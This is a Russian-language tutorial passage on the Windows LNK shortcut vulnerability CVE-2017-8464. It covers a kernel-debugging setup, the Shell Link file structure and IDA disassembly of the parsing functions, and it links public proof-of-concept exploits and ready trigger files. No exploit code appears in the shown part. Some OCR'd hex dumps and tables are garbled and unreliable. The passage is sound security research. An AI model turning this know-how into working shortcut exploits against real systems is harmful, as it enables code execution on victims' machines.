Уязвимость имеет наименование CVE-2017-8464, а РоС-эксплоит создали Йорик Костер (Yorick Koster) и nixawk. Йорик также написал модуль для Metasploit. MSF я не использую по религиозным соображениям и поэтому в обзоре буду опираться на первоначальный сплоит. Найти его ты сможешь, заглянув в репозиторий K nixawk (https://github.com/nixawk/labs/blob/master/CVE-2017-8464/exploit CVE-2017-8464.pv).

Если же хочешь просто потриггерить уязвимость, то готовые LNK-файлы и DLL, которая запускает калькулятор, можно найти по ссылке https://github.com/ 3gstudent/CVE-2017-8464-EXP. Тебе останется лишь скинуть их на флешку.

# Стенд

В качестве подопытного кролика для теста уязвимости я буду использовать виртуалку с Windows 10 х64. При работе с бинарными файлами нам, конечно же, пригодится дизассемблер. Не будем оригинальничать и возьмем IDA.

Также нам понадобится какой-нибудь отладчик. Я решил использовать WinDbg в режиме отладчика ядра. Вот один из способов настроить удаленный дебаггинг виртуалки.

1. Запустить WinDbg. Затем выполнить команды File | Kernel Debug. Во вкладке NET нужно указать порт. Его будет слушать программа в ожидании подключения от отлаживаемой системы. Еще можно указать ключ для шифрования передаваемых данных во время соединения (рис. 2.1).



Рис. 2.1. Настройка отладки ядра по сети в WinDbg

2. Включить режим отладки на гостевой машине. В этом нам поможет консольная утилита bcdedit:

```
bcdedit /debug on
bcdedit /dbgsettings net hostip:127.0.0.1 port:50000 key:time.to.debug.1337
```
где hostip — IP хостовой ОС, port и key — порт и ключ, которые ты указал в настройках WinDbg. После перезагрузки виртуалки она подключится к отладчику (рис. 2.2).



Рис. 2.2. Гостевая ОС готова к отладке

## Особенности линкования

Чтобы понимать уязвимость и успешно ее проэксплуатировать, нужно сначала разобраться непосредственно с самим форматом LNK-файлов. К счастью, нам не придется продираться через дебри бинарщины вслепую, потому что ребята из Microsoft позаботились и написали подробную техническую спецификацию под названием Shell Link (.LNK) Binary File Format, и опубликовали ее по адресу https://winprotocoldoc.blob.core.windows.net/productionwindowsarchives/MS-SHLLINK/[MS-SHLLINK]-160714.pdf. Будем заглядывать туда периодически.

Еще нам понадобится утилита для просмотра детальной информации по файлам LNK. Так как моя основная ОС - это Windows 10, то я воспользуюсь приложением LNKParser (https://storage.googleapis.com/google-code-archive-downloads/v2/code. google.com/lnk-parser/lnk parser cmd.exe). Если ты ищешь что-то платформонезависимое, то попробуй модуль pylnk (pip install pylnk) для Python, который можно скачать с сайта https://pypi.org/project/pylnk/0.2/.

Shell Link Binary File Format состоит из последовательности структур, которые регулируются правилами ABNF (Augmented Backus-Naur Form). Правила же описаны в спецификации RFC5234 (http://www.rfc-editor.org/rfc/rfc5234.txt).

SHELL LINK = SHELL LINK HEADER [LINKTARGET IDLIST] [LINKINFO] [STRING DATA] \*EXTRA DATA

Совокупность этих структур и называется shell link, а в простонародье — «ярлык». В нем содержится не только ссылка на местоположение объекта, как можно было ожидать, но и множество других параметров.

Рассмотрим все это на живом примере. Для этого создадим ярлык на любой файл (я создал для explorer.exe) и натравим на него LNKParser (рис. 2.3):

Ink parser cmd "explorer.exe - Shortcut. Ink"

| PC > Data (D:) > VisualHack                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Name                                                                                                    | Size:<br>Date modified<br>Tyme                                                                                                    |
| y explorer.exe - Shortcut                                                                                                    | $2 + 38$<br>& 17/2017 247 PM<br>Shartcut                                                                                                    |
| <b>SEE</b> Command Prompt                                                                                                    | o                                                                                                    |
| Dilyisua Hack> ink parser and "explorer.exe = Shortcut ink<br>$[F]2$ ename]:                                                                                        | explorer.exe - Shortcut.ink                                                                                                    |
| [Header]<br>Date created:<br>ast accessed:<br>last modified:<br>File 512e:<br>File attributes:<br>Icon index:<br>Showwandow value:<br>Hot key value:<br>Link flags: | 08/09/2017 (15:16:22.975) [UTC]<br>06/09/2017 (15:16:22.975) [UTC]<br>07/12/2017 (05:55:57.396) [UTC]<br>4674872 bytes<br>0x00000020<br>(FILE_ATTRIBUTE_ARCHIVE)<br>(SW_SHOWNORMAL) / SW_NORMAL)<br>0x0000<br>(Notie)<br>(HasLinktargetIDList, HasLinkInfo, HasWorkingDar, IsUnicode, EnabletargetMetadara)<br>0x00080093 |
| [Link Target ID List]<br>CLSID:                                                                                                    | 20d04fe0-3aea-1069-a2d8-08002b30309d = My Computer                                                                                                    |
| Orive:                                                                                                    |                                                                                                    |
| Last modified:<br>Folder attributes:<br>Short directory name:<br>Date created:<br>Last accessed:<br>Long directory name:                                            | 08/16/2017 (09:31:08.0) [HTC]<br>(FILE ATTRIBUTE DIRECTORY)<br>0x00000010<br>Windows<br>07/16/2016 (06:04:26.0) [uTC]<br>08/16/2017 (09:31:08/0) [UTC]<br><b>Wondows</b>                                                                                                    |

Рис. 2.3. Просмотр содержимого ярлыка с помощью LNKParser

Здесь я рассмотрю только нужные для создания эксплоита структуры, ты же можешь покопаться в тонкостях строения .LNK в свое удовольствие. За загрузку, анализ и парсинг данных из файла ярлыка отвечает функция CShellLink:: LoadFromStream из библиотеки windows.storage.dll (рис. 2.4).

| .text:1010C82E         |                                             |                              |                                                                                                    |
|------------------------|---------------------------------------------|------------------------------|----------------------------------------------------------------------------------------------------|
|                        | .text:101DC82E ; Attributes: bp-based Frame |                              |                                                                                                    |
| $.$ text:101DC82E      |                                             |                              |                                                                                                    |
|                        |                                             |                              | .text:101DC82E ; private: long  thiscall CShellLink:: LoadFromStream(struct IStream *, unsigned long) |
|                        |                                             |                              | .text:101DC82E ? LoadFronStream@CShellLink@@AAEJPAUIStream@@K@Z proc near                             |
| .text:101DC82E         |                                             |                              | ; CODE XREF: CShellLink::Initialize(_ITEHIDLIST_ADSOLUTE const *,IDataGbject *,HKFY __ *)*99Tp        |
| .text:101DC82E         |                                             |                              | ; CShellLink:: LoadFramFile(ushort const *,ulong)+731p                                                |
| .text:101DC82E         |                                             |                              |                                                                                                    |
| .text:101DC82E var 278 |                                             |                              | $=$ dword ptr $-278h$                                                                                 |
| .text:101DC82E var 274 |                                             |                              | $=$ byte ptr $-274h$                                                                                  |
| .text:101DC82E var 260 |                                             |                              | = dword ptr -26Ch                                                                                     |
| .text:101DC82E var 228 |                                             |                              | $=$ dword ptr $-228n$                                                                                 |
| .text:101DC82E var 224 |                                             |                              | $=$ dword ptr $-224h$                                                                                 |
| .text:101DC82E var 220 |                                             |                              | $=$ dword ptr $-220h$                                                                                 |
| .text:101DC82E var 210 |                                             |                              | $=$ byte ptr $-210h$                                                                                  |
| .text:101DC82E arg @   |                                             | $=$ dword ptr $\,$ $\otimes$ |                                                                                                    |
| .text:101DC82E arg b   |                                             |                              | - dword ptr BCh                                                                                       |
| .text:101DC82E         |                                             |                              |                                                                                                    |
|                        |                                             |                              | .text:101DC82E : FUNCTION CHUNN AT .text:1020E345 SIZE BRODO15C BYTES                                 |
| .text:101DC82E         |                                             |                              |                                                                                                    |
| .text:101DC82E         |                                             | push                         | 26Ch                                                                                                  |
| .text:1010C833         |                                             | <b>FILO U</b>                | eax, offset sub 102479Dó                                                                              |
| .text:101DC838         |                                             | call                         | EH_prolog3_GS                                                                                         |
| .text:1010C83D         |                                             | 190U                         | edi, ecx                                                                                              |
| .text:101DC83F         |                                             | $m_0v$                       | ebx. [ebp*arg 0]                                                                                      |
| .text:101DC842         |                                             | call                         | ? ResetPersistData@CShellLink@@AAEXXZ ; CShellLink:: ResetPersistData(void)                           |
| .text:101DC847         |                                             | <b>FIGU</b>                  | eax, [ebp+arq 4]                                                                                      |
| .text:101DC84A         |                                             | and                          | [ebp+var 220], 0                                                                                      |
| .text:101DC851         |                                             | <b>PHO U</b>                 | edi+154h], eax                                                                                        |

Рис. 2.4. Функция парсинга содержимого LNK-файла

Первый обязательный блок, который должен присутствовать в каждом уважающем себя LNK-файле, - это SHELL LINK HEADER. По большому счету, это единственная обязательная структура в ярлыке. Она содержит идентификационную информацию, временные метки и флаги, которые определяют наличие или отсутствие дополнительных блоков с информацией, включая LinkTargetIDList, LinkInfo и StringData. Структура блока SHELL LINK HEADER показана на рис. 2.5.

 $-28 -$ Π-⊓-



Рис. 2.5. Структура блока SHELL LINK HEADER

Пройдемся по остальным структурам.

- $\Box$  HeaderSize (4 байта) размер блока Header, он фиксированный 0x0000004C.
- **I LinkCLSID** (16 байт) уникальный идентификатор класса (CLSID). Структура CLSID — это оболочка для идентификатора COM-класса. Также имеет фиксированное значение - 00021401-0000-0000С000-000000000046.
- $\Box$  LinkFlags (4 байта) флаги, которые отвечают за опции ярлыка. Некоторые флаги означают наличие дополнительных структур в файле.
- $\Box$  FileAttributes (4 байта) атрибуты файла, на который ссылается ярлык.
- $\Box$  Creation Time (8 байт), Access Time (8 байт), Write Time (8 байт) время создания файла, последнего доступа к нему и его изменения.
- □ FileSize (4 байта) размер файла. Формат 32-битное беззнаковое целое.
- $\Box$  IconIndex (4 байта) индекс иконки файла в указанном хранилище. Формат 32-битное беззнаковое целое.
- **<br />
ShowCommand** (4 байта) вид окна приложения, запущенного через ярлык. Формат - 32-битное беззнаковое целое. Он может быть трех видов: нормальный (SW SHOWNORMAL, 0x00000001), развернутый на весь экран (SW SHOWMAXIMIZED, 0x00000003), CBEPHYTHIЙ (SW SHOWMINNOACTIVE,  $0x00000007$ ).
- П НоtKey (2 байта) структура HotKeyFlags отвечает за назначенные ярлыку горячие клавиши. В настройках линка ты можешь указать требуемое сочетание клавиш, и если сам LNK лежит на рабочем столе или в меню, то при их нажатии он будет срабатывать.
- $\Box$  Reserved1 (2 байта), Reserved2 (4 байта), Reserved3 (4 байта) зарезервированные значения. Должны быть нулевыми.

Из всего этого многообразия нас интересует только LinkFlags. Секция состоит из 32 бит, каждый из которых отвечает за разные опции ярлыка (рис. 2.6).

| 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
|-------------------------------------------------------------|--|--|--|--|--|--|--|--|--|--|--|--|--|--|--|--|
|                                                             |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |

Рис. 2.6. Битовая маска секции LinkFlags

Нужные нам биты - это 0 (HasLinkTargetIDList) и 7 (IsUnicode). С IsUnicode, думаю, все ясно из названия, а вот нулевой бит рассмотрим подробнее. Флаг HasLinkTargetIDList указывает, что следующим блоком, идущим за хидером, будет структура **IDList** (рис. 2.7).

| 調<br>explorer.exe - Shortcut.Ink |       |           |        |        |    |        |             |     |    |        |             |                             |        |       |       |                |                           |
|----------------------------------|-------|-----------|--------|--------|----|--------|-------------|-----|----|--------|-------------|-----------------------------|--------|-------|-------|----------------|---------------------------|
| Offset(h)                        | 00    |           | 01 02  | 03     |    |        |             |     |    |        |             | 04 05 06 07 08 09 0A 0B 0C  |        | OD    | OE OF |                |                           |
| 00000000                         |       |           |        |        |    |        |             |     |    |        |             |                             |        |       |       | 250            |                           |
| 00000010                         |       |           |        |        |    |        |             |     |    |        |             |                             |        |       |       | 39             |                           |
| 00000020                         | 762   |           |        |        |    |        |             |     |    |        |             |                             |        |       |       | 795            | s.                        |
| 00000030                         |       |           |        |        |    |        |             |     |    |        |             |                             |        |       |       | <b>Sept</b>    | <b>School St</b>          |
| 00000040                         | olisi |           |        |        |    |        |             |     |    |        | <b>CESS</b> | $\mathcal{L}_{\mathcal{N}}$ | EB     | 00    | 34    | 00             |                           |
| 00000050                         | 性民    | 50        | 家約     | 点花     | DO | 20     | 宮為          | SÄ  | 69 | 10     | 真2          | D8                          | OB     | 00    | 28    | 30             | 唯 つこ(の) つけば               |
| 00000060                         | 50    | <b>QT</b> | a      |        |    | 3<br>× | $3\text{A}$ | so  | OO | 90     | 00          | 30                          | 0.0    | oa    | 00    | 00             |                           |
| 00000070                         | bo    | 00        | (35)   |        |    | 88     | GG          | 88  | 00 | 00     | 50          | 56                          | 80     | 31    | 30    | ia a           |                           |
| 00000080                         | юo    | 00        | n a    |        | 4B |        | 5E          |     | as | 5      | 69          | 石瓦                          | 64     | 68    | 77    | 73             | <b>Charle</b> (e10) E     |
| 00000090                         | 00    | 40        | OO.    | 09     | OO | 04     |             | 王民  | BE | F<br>O | 48          | 80                          | 30     | 11 43 |       | co             | лзрНКО. Юм                |
| 000000A0                         | SE.   | 2E        | DÖ.    |        |    | 局约     | 5           | GA. |    | 60     | $-0.03$     | 09                          | $-002$ | 00 00 |       | G <sub>C</sub> | TARK BERGE                |
| 000000B0                         | ЮO    | OO        |        | 00100  |    |        |             |     |    |        |             | <b>TARGEO OIDLESS!</b>      |        | 29    | 01    | 37             |                           |
| 000000C0                         | bo    | 69        | 00     | 68     |    | 64     | 00          | 6F  | 00 | 77     | 00          | 73                          | 30     | 00    | 00    | 16             | G.                        |
| 000000D0                         | no    | 66        |        |        |    | 8      | 55          |     |    | Ε      |             | Ŧ                           | 2<br>Σ | 20    | 00    | 65             | GOG MJ9.                  |
| 000000E0                         | me    | 70        | 60     | 6F     |    | 65     | 72          | 28  | 65 | 78     | 65          | 00                          | 00     | 42    | 00    | 09             | 0.12, 0.89, 1.00<br>38980 |
| 000000F0                         | bσ    | 0.4       |        | ×<br>R | BE | 09     | 4B          |     | 72 | 09     | 48          |                             |        | 2E    | 00    | 00             | . K. z. K. z.             |
| 00000100                         | ЮO    | 9F        | R<br>5 |        |    | O.O    |             | 91  | 80 | 60     | 08          | D.O                         | 00     | F5    | 88    | 00             | H<<br>1.2117777778        |
| 00000110                         | юo    | 00        | 00     |        | 00 | 00     | 00          | B   | 04 | 5C     | 00          | 65                          | OO     | 78    | 00    | 70             | , e. x. p                 |
| 00000120                         | 00    | 6C        | 00     | 6F     | 00 | 72     | 00          | 65  | 00 | 72     | 00          | 25                          | 00     | 65    | 00    | 78             | $e, r, \ldots e, x$       |
| 00000130                         | ЮO    | 65        | 00     | 00     | 00 | 10     | 00          |     |    |        |             |                             |        |       |       | W.             | œ                         |
| 00000140                         | ÷     |           |        |        |    |        |             |     |    | 474    |             |                             |        |       |       | 100c           |                           |
| 00000150                         | m     |           |        |        |    |        |             |     |    |        |             |                             |        |       |       | o              |                           |
| 00000160                         | ini.  |           |        |        |    |        |             |     |    |        |             |                             |        |       |       |                |                           |
|                                  |       |           |        |        |    |        |             |     |    |        |             |                             |        |       |       |                |                           |

Рис. 2.7. Структура IDList в файле легитимного ярлыка

Функция CShellLink:: LoadIDList сначала читает первые два байта данных из блока (это размер структуры) и выделяет требуемое количество памяти для его загрузки (рис. 2.8).

| IDA View-A           | ō | Hex View-1                                  |          | A               | Structures                                                                        | E | Enums                                                          | 图 | Imports |
|----------------------|---|---------------------------------------------|----------|-----------------|-----------------------------------------------------------------------------------|---|----------------------------------------------------------------|---|---------|
| $-text:1010C594$     |   |                                             |          |                 |                                                                                   |   |                                                                |   |         |
|                      |   | .text:101DC594 : Attributes: bp-based frame |          |                 |                                                                                   |   |                                                                |   |         |
| $.$ text:101DC594    |   |                                             |          |                 |                                                                                   |   |                                                                |   |         |
|                      |   |                                             |          |                 | .text:101DC594; private: long _thiscall CShellLink:: LoadIDList(struct IStream *) |   |                                                                |   |         |
|                      |   |                                             |          |                 | .text:101DC594 ? LoadIDList@CShellLink@@AAEJPAUIStream@@@Z proc near              |   |                                                                |   |         |
| $.$ text:101DC594    |   |                                             |          |                 |                                                                                   |   | ; CODE XREF: CShellLink:: LoadFromStream(IStream *,ulong)*EDip |   |         |
| $.$ text:101DC594    |   |                                             |          |                 |                                                                                   |   |                                                                |   |         |
| .text:101DC594 var 4 |   | $=$ dword ptr $-4$                          |          |                 |                                                                                   |   |                                                                |   |         |
| .text:101DC594 arg 0 |   | $=$ dword ptr $8$                           |          |                 |                                                                                   |   |                                                                |   |         |
| $-text:101DC594$     |   |                                             |          |                 |                                                                                   |   |                                                                |   |         |
|                      |   |                                             |          |                 | .text:101DC594 ; FUNCTION CHUNK AT .text:102AE168 SIZE 0000012F BYTES             |   |                                                                |   |         |
| .text:101DC594       |   |                                             |          |                 |                                                                                   |   |                                                                |   |         |
| $-text:101DC594$     |   | 00U                                         | edi, edi |                 |                                                                                   |   |                                                                |   |         |
| .text:101DC596       |   | push                                        | ebp      |                 |                                                                                   |   |                                                                |   |         |
| $.$ text:101DC597    |   | nou.                                        | ebp, esp |                 |                                                                                   |   |                                                                |   |         |
| .text:101DC599       |   | and                                         |          | esp, #FFFFFFF#h |                                                                                   |   |                                                                |   |         |
| .text:101DC59C       |   | sub                                         | esp, 2Ch |                 |                                                                                   |   |                                                                |   |         |
| $.$ text:101DC59F    |   | nou                                         |          |                 | eax, ___ security_cookie                                                          |   |                                                                |   |         |
| .text:101DC5A4       |   | xor                                         | eax, esp |                 |                                                                                   |   |                                                                |   |         |
| .text:101DC5A6       |   | nou                                         |          |                 | [esp+2Ch+var 4], eax                                                              |   |                                                                |   |         |

Рис. 2.8. Функция CShellLink:: LoadIDList для парсинга содержимого структуры IDList

Затем начинается чтение данных из LINKTARGET IDLIST. Каждый элемент этой структуры - это часть пути до объекта, на который ссылается ярлык. Система проходит по каждому такому элементу ItemID и читает его данные.

Путь записывается в кодировке ASCII и/или UTF-16. В легитимном ярлыке также имеются метаданные для каждого элемента пути. Ты их можешь наблюдать на рис. 2.9, но для эксплуатации они нам ни к чему.

| <b>BM</b> Command Prompt<br>attributes:<br>Lon inder:                                                                  | <b><i>AFILE ATTRIBUIL ARCHIVET</i></b><br>0x00000920                                                                                                    | □ | × |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|---|
| showerindow value:<br>lot key value:<br>ink Flags:                                                                     | SW SHOWNORMAL / SW NORMAL)<br>Ox0000<br>None.)<br>(HasLinkTurgetIDList, HasLinkInfo, HasworkingDir, IsEnicode, EnableTargetMetadata)<br>0x00080093                                         |   |   |
| Link Target ID List]<br>CLSID:                                                                                         | 20d04fe0-3aea-1069-a2d8-08002630309d = Nv Computer                                                                                                    |   |   |
| Or ivet                                                                                                    | CC                                                                                                    |   |   |
| Last modified;<br>Folder attilutes:<br>Short directory names<br>hate created:<br>ast accessed:<br>Long directory name: | 08/09/2017 (14:44:16.0) [UTC]<br>ONDOODDIO SACTLE ATTRIBUTE DIRECTORY)<br>Attacked children.<br>03/18/2017 (11:40-22.0) [UTC]<br>08/09/2017 (14:44:16.0) [UTC]<br><b>Windows</b>           |   |   |
| ile size:<br>ast modified!<br>le attributesi<br>filename!<br>late created:<br>ast accessed:<br>ona filename:           | 4647424 bytes<br>08/06/2017 (08:11:10.0) [uTC]<br>(FILE_ATTRIBUTE_ARCHIVE)<br>0x00000020<br>explorer.exe<br>08/06/2017 (08:11:10.0) [UTC]<br>08/06/2017 (08:11:10.0) [UTC]<br>explorer exe |   |   |
| Link Info]<br>Location flagse<br>rive type:<br>Orivo Serial numbers                                                    | 0x00000001<br>(volume1DAndLocalSasePath)<br>(DRIVE_FIXED)<br>da1f - 7336                                                                                                    |   |   |

Рис. 2.9. Блок IDList с метаданными в легитимном ярлыке

Формат типа — идентификатор класса **CLSID**. Поиск соответствия ведется в ветке реестра HKEY CLASSES ROOTCLSID. Например, в нашем случае GUID объекта равен 20d04fe0-3aea-1069-a2d8-08002b30309d, что в пространстве имен оболочки Windows соответствует My Computer. Подробнее об этом мы поговорим на этапе написания эксплоита.

С хидером более-менее разобрались, теперь переносимся в конец LNK-файла, к разделу дополнительной информации ExtraData.

EXTRA DATA = \*EXTRA DATA BLOCK TERMINAL BLOCK

#### Он может включать в себя много дополнительных структур.

EXTRA DATA BLOCK = CONSOLE PROPS / CONSOLE FE PROPS / DARWIN PROPS / ENVIRONMENT PROPS / ICON ENVIRONMENT PROPS / KNOWN FOLDER PROPS / PROPERTY STORE PROPS / SHIM PROPS / SPECIAL FOLDER PROPS / TRACKER PROPS / VISTA AND ABOVE IDLIST PROPS

За парсинг этого раздела отвечает библиотека shlwapi.dll, а именно функция SHReadDataBlockList (рис. 2.10 a, b).



| <b>IDA</b> View-A          | 喱 | <b>IDA</b> View-B                                                     |                       | $\circ$ | Hex View-1                    | $ \overline{A} $ | Structures                     |  |
|----------------------------|---|-----------------------------------------------------------------------|-----------------------|---------|-------------------------------|------------------|--------------------------------|--|
|                            |   | .text:63198D30 : REMERREMENT SUBROUTINE ENANGEMENT CONTROLLED ENTRE   |                       |         |                               |                  |                                |  |
| $.$ text:63198038          |   |                                                                       |                       |         |                               |                  |                                |  |
|                            |   | .text:63198D30 ; Attributes: bp-based frame                           |                       |         |                               |                  |                                |  |
| .text:63198D30             |   |                                                                       |                       |         |                               |                  |                                |  |
|                            |   | .text:63198D30 ; __ stdcall SHReadDataBlockList(x, x)                 |                       |         |                               |                  |                                |  |
| .text:63198D30             |   |                                                                       |                       |         | public _SHReadDataBlockList@8 |                  |                                |  |
|                            |   | .text:63198D30 SHReadDataBlockList@8 proc near                        |                       |         |                               |                  | : DATA XREF: . text:6318217410 |  |
| text:63198D38              |   |                                                                       |                       |         |                               |                  | ; .text:off 6318740810         |  |
| .text:63198D30             |   |                                                                       |                       |         |                               |                  |                                |  |
| .text:63198D30 var 410     |   |                                                                       | $=$ dword ptr $-416h$ |         |                               |                  |                                |  |
| .text:63198D30 var 418     |   |                                                                       | $=$ dword ptr $-418h$ |         |                               |                  |                                |  |
| .text:63198D30 uButes      |   |                                                                       | $=$ dword ptr $-414h$ |         |                               |                  |                                |  |
| .text:63198D30 var 410     |   |                                                                       | $=$ dword ptr $-418h$ |         |                               |                  |                                |  |
| .text:63198D30 var 400     |   |                                                                       | = dword ptr -48Ch     |         |                               |                  |                                |  |
| .text:63198D30 var 408     |   |                                                                       | $=$ dword ptr $-488h$ |         |                               |                  |                                |  |
| .text:63198D30 hMem        |   |                                                                       | $=$ byte ptr $-484h$  |         |                               |                  |                                |  |
| .text:63198D30 var 4       |   |                                                                       | $=$ dword ptr $-4$    |         |                               |                  |                                |  |
| .text:63198D30 arq 0       |   |                                                                       | $=$ dword ptr $8$     |         |                               |                  |                                |  |
| .text:63198D38 arg 4       |   |                                                                       | = dword ptr 0Ch       |         |                               |                  |                                |  |
| $-text:63198D30$           |   |                                                                       |                       |         |                               |                  |                                |  |
|                            |   | .text:63198D30 ; FUNCTION CHUNK AT .text:631A16F6 SIZE 000000RE BYTES |                       |         |                               |                  |                                |  |
| $.$ text:63198030          |   |                                                                       |                       |         |                               |                  |                                |  |
| <b>B</b><br>.text:63198D30 |   |                                                                       | mou                   |         | edi, edi                      |                  |                                |  |
| 90<br>.text:63198D32       |   |                                                                       | push                  | ebp     |                               |                  |                                |  |
| 65<br>.text:63198D33       |   |                                                                       | <b>nov</b>            |         | ebp, esp                      |                  |                                |  |
| 28<br>.text:63198D35       |   |                                                                       | sub                   |         | esp, 41Ch                     |                  |                                |  |
| 献<br>.text:63198D3B        |   |                                                                       | nou                   |         | eax, __ security_cookie       |                  |                                |  |
| .text:63198D40             |   |                                                                       | xor                   |         | eax, ebp                      |                  |                                |  |

Рис. 2.10. Вызов внешней функции SHReadDataBlockList в процессе выполнения (а). Функция SHReadDataBlockList для парсинга раздела ExtraData (b)

Она читает все содержимое структуры EXTRA DATA и загружает ее в память. После загрузки вызывается проверка валидности данных — функция IsValidDataBlock  $(pnc. 2.11)$ .



| ub | IDA View-A |                    | 139 | IDA View-B                   |                        | ЮĪ       | Hex View-1                                                               | Ð.               | A              | Structures                                                            | $D - E$ | Enums | 诏 |
|----|------------|--------------------|-----|------------------------------|------------------------|----------|--------------------------------------------------------------------------|------------------|----------------|-----------------------------------------------------------------------|---------|-------|---|
|    |            |                    |     |                              |                        |          | .text:63198F60 ; int cdecl IsValidDataBlock(struct tagDATABLOCKHEADER *) |                  |                |                                                                       |         |       |   |
|    |            |                    |     |                              |                        |          | .text:63198F6@ ?IsValidDataBlock@@YGHPAUtagDATABLOCKHEADER@@@2 proc near |                  |                |                                                                       |         |       |   |
|    |            | . text:63198F6B    |     |                              |                        |          |                                                                          |                  |                | : CODE XREF: SHReadDataBlockList(x,x)+DDTp                            |         |       |   |
|    |            | . text: 63198F60   |     |                              |                        |          |                                                                          |                  |                |                                                                       |         |       |   |
|    |            | .text:63198F60 psz |     |                              | $=$ byte ptr $-4$      |          |                                                                          |                  |                |                                                                       |         |       |   |
|    |            | $.$ text:63198F60  |     |                              |                        |          |                                                                          |                  |                |                                                                       |         |       |   |
|    |            | $.$ text:63198F60  |     |                              |                        |          | FUNCTION CHUNK AT .text:631A17A4 SIZE 00000005E BYIES                    |                  |                |                                                                       |         |       |   |
|    |            | text:63198F60      |     |                              |                        |          |                                                                          |                  |                |                                                                       |         |       |   |
|    |            | .text:63198F60     |     |                              | nov                    | edi, edi |                                                                          |                  |                |                                                                       |         |       |   |
|    |            | .text:63198F62     |     |                              | push                   | ebp      |                                                                          |                  |                |                                                                       |         |       |   |
